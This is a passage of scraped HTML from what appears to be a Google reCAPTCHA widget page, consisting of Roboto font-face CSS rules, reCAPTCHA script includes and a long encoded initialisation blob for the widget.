  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G2sFQ-0eJQTXgCZymRjZAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G2sFQ-0eJQTXgCZymRjZAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G2sFQ-0eJQTXgCZymRjZAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wqkbw6fDgMKvYgrDrhPCjT7Cj8OuUMO/TcKiGsOYZ8O7OsKaOj1XXAHCq8KZD8OQwqYlLhIUE8Oxwqh4I8O1NcO4OsKlwpvDrMOOwo8gb8OaDyrCoBbDpkHCn1rCvEd5wqUSSU8qTMKqwprDqWfDlh8Zw5fCpHjDuMOye8K8wr1pwo/DmMKlwqodwpnChMKiw5xuw4Z2wobDrsOew5/CkxvDmQrCi8OcWSTCnMKgIMOwwqHCtnzDkcKIw7FDb8Ksw6UXE8OJfsK1wpYYCcKOw7PDm8O7SijCuFbDr0Y8wqMeS1tqEQTDuUPCrcOoCwd1w5EcwqJPw6vDq8Kdw4caCMKJw55pwrQqwp3CoR/DqEnCrMK4w4jDoU/CjsOIwrrCuyPCp8OHV8K2FTrChTrCslnDtMOCFVpbwpvDiMOOw7ZMdR1ewoPDuWnDgMKJWQDCpMOWw6HCksKEwrvCpMK1wqsYwp3CslvCli/Cs0DDvcKfDArDgsKaBMOuQMOFP0llw7nCuV3DkColw5zCgsOJwptPPcKBGzB/P8KIw4U+wojCssOJEsKpRQp1wpLDn33DvmUcNDfDo8OWwo5vw6dowq/[base64]/[base64]/DuhrCt0dQUxHDtMO0cMOUwrDDj8Kgw5nCpsKZw4bCnDRHwo9gAcKpRMOiw4nCmG47wps9QsKUOcOaw5/DpMOEwp1TBsKZwpEbBcKKbgdkw4vDtMOIwqfDryMGYVRsYMKGwrvDhhN0w4U1a8O1wqtKSsKHw6bDvDhgwpkxwqpRwqQmwr3ChE/ClMKKAjPDoWbDu8OQSHLClMKGUivCjMOUVWskw7PDq1/DkcOeasKsdwvDpcKHw4TDiMK3wqnDln8rVVZSf8KcFAZ1w6VIcsOqwrZNDC9Gw6vCqTs/[base64]/DisKfXsKNw5PDhCVSw5tbOBYkw7fDucKJw4rDvMKmcEjDj2TCi8ObTjoUa1fDhcK+BsODAT1FZxxrNiDDs8OLQSA/Ll8rwpXDhD/Cv8OWw7Zbwr3CtHw/w64ywqxyAFXDksOhFMKpwrLCmMKMb8OBUMOuEEtnPCtqMjVLwp7CgmnCnXYsPxPDkMO/OWfDkcKEZk/[base64]/CjMKSw7DDqsKDUcKieDwwHjAyaw/DvsOhE2l9IMKdXnDCgMKcw5jDqEIuw43CvMOcfQUBwpoPNcK/W8KVbCLCscKiwowLEn/Dv8OBG8Kuw7MWwrXDojvCkDHDtC9zw5ETwobDlMOawq84BV/DrcOvwqXDkjlzw4nDhcKfL8KXw7DDnD7DtMO/wqjClcKzworDncO+wp7DrW/DvsOaw41IVhBhwrbCncOKw4TDqicTEwjCjWFsTcKbLsOMw6vDusKGwoVuwohuIMOLcwDCtCvDhk/CrcK1FsOQw79/AMOvasOwwp7CmsOAIMOgbsKEw5zCu0weHsKURhbCjmjDmlbDom4Tw70BJ1TDl8K/wqLDiMKbGcKmO8KVXMKNTcKbFFNIw6A7dXR/[base64]/CnMKPwo/[base64]/[base64]/w7JTwq4QwpE6QjzCg8KiwowJGsKxWcO6wqNydjhePjQCLcKCw5B8w6fCglI2wpfDrkcFVsKnPsKLUsKaZcK/w4JwDcOyw6g0wq3Dgn1pwoAjI8K2wq0YFzlCw7wwLm7DqEV7woZzCcO0w7PDrsK6OHNEwrtOCnnCjkjDsMKHw7oxw7t8wpHCvAfCocOowrnCuMOLbwFcw5TCmh7DosOPfXTCnsOwJMOsw5jCiBzCvMKGK8K1YTzDq1Jtwr3DuMKJZsO6wp/CnMO6w7fDtTsLw6HClREOwrxcwod7wpPChMKxETnDnGx9GHcwZyARLMOcwr80I8Osw7Fvw5jDvMKcPMOXwpRrNwUMw7p5Fzxhw6VvFcO6AwkzwoDDj8Kbwo0pEsOEW8O/w7/CrsKGwqw7wo7DqcK/DcKewr7DomvCky5OLMOiM0bCpkHCtR04blDCpMKIwqgWw5lxW8ObSCvCvMOtw5jDrMK4Q0DDmsOQwoJAw4xfGkVZAsOgfi85wq7CpcOdXTMuGiBbB8KlEMO3GFPCuR0uecK7OMO/XH40w7jDjMKzRMOyw7tre2vDjmEsQUfDvcObw6bDuSzClRzDm2PCncO1CT0pSsKWdSkywos7wofCrMK/[base64]/w6TDl8KqETQewpvCj8KFYBksw4jDuizDsmLDl8O+McOvIgkTwoXDqzjDnSvDqC1Aw6JTLsKGwozDlAsewp1lwoIJeMO9woIjNT3DvSPDu8O8wo9+AsKxw5Nfw4V1wqUnw5VPwr0Sw43CisOKVnvCkiFKw7YIwq/DqXLDk1Yiw6NvwohAw5kowq7DoAsjRsOyecOZw6LDo8OEw4Z5wrvDmcOxwpfDolszwrggw4/Doj/[base64]/ZSPDn8OdwooGHwVZAcO1FsKWw47Dj8K9wr7DpWkDDBTDkMOxJcKDw5d4a2bCmsKZwrvDuwQ6VA/DqcOIecKYwrbCsQpYwqlswqvCpsOxWMOZw63CpQfCuxEPw67DhjhRwrXDuMKxwp3Cq8KZQ8O/wpDCnhPCtGbCqkdBw6nDgVnCmMKSO1gMX8Ocw4bCnABdODnDscO4FcKGwo/[base64]/DuVDDrsKcw4FqwownVMOeMcKNwo0Rw5QiwobDlDbDlMKNLQxvwr/[base64]/Ci3TDhMOnYB3ClwM4wo0NWAhHwpTDgSHCsg9fThFbw7nDjTYbwoNswqomw616HMOlw5PDhUvCr8Obw5fDmcK0w5V0DMKEwoR3w7w+w58MTMOfBcOcw6DDmcKVw5/CnH/CvcO6w5XCusKewr58JWBMw6rDnG/Dk8KgIV8jRsKuaDN3w77CmMO1w5jDiC5Vwqc/[base64]/CpVxnw5jDlhvDiywRMCPDs8K4w6zCrMKhwpZww67DtyLCh8O/w6jCqGHCmkXCo8OoXhtuGMOVwr96wqXDnUUWw51OwpVrM8Ofw48WTjnCnsK/wq1lwroTa8OHTsKmwolJwpwXw4tFw4zCoQnDsMOseXDDvmZZw7vDnsOmw61GCBrDoMKsw6U2wrouWh/Cs2J3w6TCm1ldwqt2w43DoxrDuMK3IjojwpdnwoY0b8KXw5RbwpLCvcKfCkltQUQzGyMABW/[base64]/NVcIwq4TwqzCg8OlwrtCSFLDv8OowpTCil3Ct8OrwqpXW8O/wppLWcOCYzfCvAtGwrYlSVvDmifCmRjCkMOxGsKtMF3Dp8OKwpnDlnN4w4jCpcOYwpbCo8OPWMKoIWpSEcKuw5BmBRPCsFXCjX/CrsOMIWYTwpBmdCNndcOiwqHCrMOqdWLCugALTAYuO03Dm39MEDfDtnDDmEl/EG/CtcOEwq7DmsOZwpnDj0k7w7bCjcK2wrIcM8O2UcKsw5o7w6knw7vDsMKPw7t6GVkxYsKzdggqw4xPw4NRWC92QTDCqC/CgMKVw6Y+Myk9w4bCosOsw4V1w6PCicKaw5A4SMOCGkrDqlASD3PDh3TCocOAwqIOwptzJjBJworCkR9uSlZDPsOQw4bDjU/Dr8OAHcKfBBhsWXHCpV7CoMOAw5XCqxXCkcKROsKgwqAow4/CsMO4w6FYMcObFMK/w4/DrQwxFQnDpAjCmF3Dp8KbU8O3Igkmw4F2JUnCmsKBLcKtw64qwqksw4obwqTCicOXwpHDon88OWnDvcOlw6/[base64]/CmQvDn8O8NMK3GD/DjQ4Fwq1Bw4Z5Y8O0w73Cmwp0w5ZhCzgxwpDCkFfCiMK1QsOPwr/Dgw5yDRPDiz17PEDDowhnw6wmRcO5woFRKMKmwqwdwpcUO8OhH8Ktw6TDuMKLw4oSLnPDlmLClW9/Zlw+w6IXwovCq8K4w5cybMO3w5bCvB/ChzTDiUfChcKwwo94w5DDl8OPd8OZWsKIw60WwoYfazfDosKhw6LCrcKlNDnDvsKcw6nCtxJRwrRGw60+woQMPEgYw63DvcKjbS5hw4deVTVZFcKUdMObwqsTeUPCvsOjdlTCvn0cNcOTf3LDjMODXcKUdHo5YkjCqsOkWFhRw5zChCbCrMORPT3Dq8K7NFNbw5x/wooaw7FXw6BoQ8OPGUHDisKfH8OCMEsbwp/DjzrCt8Oew4tDw4oEIcOpw7Z9wqNWwrzDsMK1woo8EyBAw6/DgMOgTcKVQ1HCvhNIw6HCiMKyw6BAChgrwobDrsO4SU9EwrfDo8O6VcOcwrnCjWdcJRjCtsOPbMOvw6jDpnzDkcOZwoHCl8OPTm1/b8K5wqItw5nCusO3wp7DuBTDgMKDw61sUsOUw7BLBsKaw45yDcKzK8K7w7RHOMKJFcOLwqPDg1sbwrQdwqUBw7ULPMORwolCw6AawrZMw6bCksOjwpt0LX/Di8K9w4wqSMKIw4RGwpc/w4vDq1fCmU0rw5LCk8Orw6BDw5QTNcKVccKzw7XDsSLCkV/DmlvDrsOrbsOhTsOeCsOsbMKfw5tJw5vDusKIw6TDvsKHw4TDisO8ZBwHw554f8OcCBbDosKSaArDoj0AC8KcDcOBKcKXw6Flwp8Tw6ZVwqdgIFlYLAPClnkMwrPDucKhcSrDtF/DhMO8wphMwqPDtG/DssOlP8KQHjcpBMKSQMKzd2LDh17DiwtBfcKOwqHDpsKsw47Ck1HCrMO6w4jCuFnCuRoSw5Mow70Rwqhkw6zDuMKlw4jDksOCwr4jRmAXJWXDosOjwqoJC8KrZU0yw5AHw5LDh8KrwrQ8w5R3wo/[base64]/DvlMiKsKMwqRiwqTCosKQO1XCisKZw6/CmQkVw67DgGEiwoB/CcK0w6M/JsKZT8OQBsOKJMKOw6/DiBfCrcOFeUIzOnXDnsOMEcKPPV0VbBAAw6JwwqZjWsOPw4MaRy16McO+asO6w5DDvgDCvsOSwrXCtSrDpxnCusKTJMOSw5lLfMKiBsK1Y0vDj8KTwpbDj1BFw7/DlcKGXWHDosK5wpLDgzXDtsKCXkE/w6V8IMO2wq80w6TDvD/DtB4Ud8OZwqgIEcKPTWPCgDFDw6nCiMO+GsKNwqvDhEvDvMOyRTvCnjjDqsOqEMOaR8OKwqHDu8K8e8Oqwq7DmsKkw4LChhDDpcOBJXR7SWXCnE5FwoBjwpwQw4vCmn9BP8KtZsO1FcKtwoAqWcK1wrHCpsKtE0LDrcKow6I8AMKyQ2JFwqNdGsO7YBY4dnE3w4M/QR9qFcOSRcOFa8OlwpHDk8Ozw7pqw6IKc8Ozwo81TUw6wpPCi0Q2FcKqYmRVw6HDnMKqwqY4w53Dn8KzIcOfw6rDhU/CkMO3NcKQw5XCkX3DqFLCo8KBw64WwqTDhSDCssO8dcKzFG7DlcKAIcKiKsK9w4dVw4gxw6ggZjnCkkDCjHXCjcOuXhw2LifDq20mwpd9UCLDuMKraAUvN8K+w4xww7XCiW/DnMKawq9fwoTDlMO/wrY6DsKdwq5Ow7bCvcOaRE7CtxLDs8KzwoNEWVTCg8OZOh7DgsOqTsKEex5IbsKDwp/DvsK3PA3DlsOew4o1ZEbDsMOJICrCvsKRahnDmcKzwpZywoPDpEjDlTV9w689G8OUwo9Hw65KcsOkcWo3d3oUUsOJF3MfdsKxw5gNVzfDm0nCoRcrQS0Qw4XCp8Kga8K1wqB8OMKDw7YxMTzDilXCskRhwqthw5XCrQPCmcKVwrzDnlDDvU/DrBADesKwdMKww5d5ElHDo8OzKcK4wqzDjwkIwpHCl8K/cwsnwoIHcsO1w5lpw5HDqXrDunfDmi/DpgQmw4RKKhXCs3LDssOpw4tWe2/[base64]/X8OCfMO+DsO7w5bDtsK+AC8DdsKLeBPDqsOHwp0nTnYUUsOEKQcwwpjDjMKdSMKILMKUwrnCksKoP8KybcKww7XDhMORwpZFw7PCiV0DTix2QcKJbsK6R3vDp8Ohw4tHLCgIw77CpcKgWMKuDG/CscO5R2J3woEtScKAIMOLwp4Hw6AJD8OZw5lLwpUfwp3DvsOlMGsmDMOpZW3CoXrCpMO2wqdEwqE9w5c/w4zDkMKLw5vCmFrDsxLDrcOKdMKRPjlrT0PDrgLDg8ORNVJJWhx9DUHCixpZe3sMw7TCkcKhBsKPVTULwr/Dnz7DuFfCr8OGw5vDjCEIW8OCwo0lbsKOeSHCjn3CrsKhwoIgwqjDgi/DucKcG2Bcw6bDgsO6PMOWMMOzwrTDrWHCj3M1CErCjMOpwprDgcO1BHDDq8K/[base64]/c8KXBXInw5RMBHNwwrsTwrLCi8Kjw7TDg8KCWwtYw7PCg8Kyw55NBcO8ZxPCjsOgwooKwog+EgTDncO6Og1UMFnDtS/[base64]/[base64]/[base64]/CjHQRf2/DpAHDj2Vzw7oTS8KLH8K0eUvDjsOBwrvCt8KiwrvCksOaQ8KmOcOqw5xYw47DnMKQwrAOwrbDp8KXFUvCrBYswpfDsA7CvzPCkcKrwqIrwrnCvWzDiBZnM8Oiw5XClsOJWCLCisOZw78+w5XCjxvCqcOQdcOvwoTDucKhw58FHMOSOMO6w5LDiB3DucOXwo/CoWLDnxtIUcK/[base64]/Dp27Cm8K4wrYsw7/DksO3Xh/DpsKMwqvDiD8GFWrCjcK/wq94BXobQcO6w7fCvcKWPkQ1wrfCkcOnw63CtsKswp0IB8OzO8OJw50Ww5HDm2JxFD9uB8K4cn7Cv8OOWX50wrPCjcKGw4h1NhLCsTrCq8O8OMOAS1jCjjFiw7soHVnDpsOMQMK/Nm5EbMK2PG5jwqwdw7/[base64]/DuMOQw799B8OawrQoV8O8woRcwoAHfsKLG1XCjFLClsKiYyY9w4sgOQPCuQd2wqDCmMOQX8K6WsO1LMKqw7bCk8OBwr1/w4Y1byDDmmpaV38Iw5M/[base64]/b8Kswr0Wwo9VEhLCnMOTY8OCTSpUXMOYI8Kxw7rCmcOew4FdRljCn8OhwpVVV8KYw5fDt0zDt2JRwrprw7w1wqjCh3IZw7rDrljCgMOBSXFVM2Ylw6HDnQAWw79AHgwaRjlwwp5sw7HCgVjDpmLCpw9jw6AYwoU3w6J5asKKDX/[base64]/Ozh4wr9tMVjCo1LColFHwpnDhU/DrsK6IMK2w6szw7MsUBAFYxskw47DigkSw6PCsD/[base64]/CjH/[base64]/LA3CjsK4w7YsT3F5F8O8w4DCjQslMVp6VsK2w4PCocOqwq7DlsKMNcO6w4PDqcK9U3TCqMOUw7/CvcKKwr5XYcOkwp/[base64]/CkBIXwqjCnsOnwrXDll4RwqAESgTCgyUcwoTDtsOic3XCkM